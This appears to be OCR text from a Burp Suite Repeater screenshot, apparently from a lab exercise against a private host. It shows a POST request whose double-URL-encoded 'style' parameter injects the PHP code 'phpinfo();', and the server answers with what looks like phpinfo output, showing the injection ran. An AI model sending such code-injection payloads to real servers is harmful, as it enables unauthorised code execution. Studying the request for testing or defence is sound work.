 Burp Suite Professional v2022.8 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 ×
Send Cancel Target: http://192.168.56.5 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /settings HTTP/1.1
2 Host: 192.168.56.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://192.168.56.5
10 Connection: close
11 Referer: http://192.168.56.5/settings
12 Cookie: PHPSESSID=ghc77ev3mp78lpuplcmhlnoid3;
PHPJSTYLE=background-color%3A+%2300FF00%21important%3B
13 Upgrade-Insecure-Requests: 1
14
15 style=%2524cookie%2520%253D%2520phpinfo();
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date: Tue, 09 May 2023 12:10:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 92305
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
10 <style type="text/css">
11 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
12 pre{
margin:0;
font-family:monospace;
}
13 a:link{
color:#009;
text-decoration:none;
Search... 0 matches
Inspector
Selection 42
Selected text
style=%2524cookie%2520%253D%2520php
info();
Decoded from: URL encoding
style=%24cookie%20%3D%20phpinfo();
Decoded from: URL encoding
style=$cookie = phpinfo();
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Done 92 464 bytes | 25 millis